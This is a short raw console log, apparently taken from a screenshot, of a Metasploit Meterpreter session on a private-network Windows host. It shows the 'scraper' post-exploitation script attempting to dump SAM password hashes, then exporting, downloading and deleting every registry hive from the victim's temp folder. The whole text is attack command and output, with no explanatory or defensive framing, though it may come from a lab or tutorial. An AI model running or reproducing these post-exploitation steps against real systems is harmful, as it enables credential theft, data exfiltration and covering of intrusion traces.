 meterpreter > run scraper
[*] New session on 192.168.3.84:49222...
[*] Gathering basic system information...
[*] Error dumping hashes: Rex::Post::Meterpreter::RequestError priv_passwd_get_sam_hashes: Operation failed: T
he parameter is incorrect.
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\Users\Golden\AppData\Local\Temp\dgggVRQY.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\Users\Golden\AppData\Local\Temp\OwtMfent.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\Users\Golden\AppData\Local\Temp\yDmlfjkg.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\Users\Golden\AppData\Local\Temp\zrkTRzAe.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\Users\Golden\AppData\Local\Temp\wGDFQqjl.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.3.84:49222...